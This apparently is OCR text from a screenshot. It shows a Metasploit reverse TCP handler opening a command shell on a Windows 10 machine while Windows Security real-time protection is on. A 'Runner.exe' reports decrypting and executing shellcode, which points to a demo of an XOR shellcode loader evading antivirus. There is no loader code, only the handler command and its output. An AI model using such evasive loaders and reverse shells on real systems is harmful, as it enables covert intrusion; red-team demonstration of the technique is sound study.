 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.5:8000
[*] Command shell session 3 opened (192.168.2.5:8000 → 192.168.2.6:50080) at 2025-05-20
17:12:24 +0300
Shell Banner:
Microsoft Windows [Version 10.0.19045.5854]
-----
C:\Users\panos\Desktop>
Recycle Bin
XOR Runner
Microsoft
Edge
OpenVPN GUI
MyCppProj...
Windows Security
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
C:\Users\panos\Desktop\Runner.exe
[+] Starting shellcode decryption and execution...